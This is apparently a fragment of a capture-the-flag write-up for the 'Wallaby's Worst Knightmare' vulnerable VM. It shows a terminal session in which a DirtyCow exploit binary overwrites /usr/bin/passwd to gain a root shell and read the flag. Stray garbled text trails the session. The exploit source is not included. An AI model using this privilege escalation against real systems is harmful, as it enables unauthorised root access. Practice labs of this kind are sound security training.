 Most Visited
Getting Started
www-data@ubuntu:/tmp$ ./dayu    ^?^?
www-data
./day
bash: ./day: No such file or directory
www-data@ubuntu:/tmp$ ./dayu
Coming Soon guys!
./dayu
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 54256
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@ubuntu:/tmp# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
root@ubuntu:/tmp# cd /root
cd /root
root@ubuntu:/root# ls
ls
backups  check_level.sh  flag.txt
root@ubuntu:/root# cat fla      ^?
cat flag.txt
###CONGRATULATIONS###
You beat part 1 of 2 in the "Wallaby's Worst Knightmare" series of vms!!!!
This was my first vulnerable machine/CTF ever!  I hope you guys enjoyed playing
it as much as I enjoyed making it!
Come to IRC and contact me if you find any errors or interesting ways to root,
I'd love to hear about it.
Thanks guys!
-Waldo
root@ubuntu:/root# cat ^?^?^?
restart-vm-
tools
mount-
shared-
folders
dayuwallaby
s
https://blog.csdn.net/qq_34801745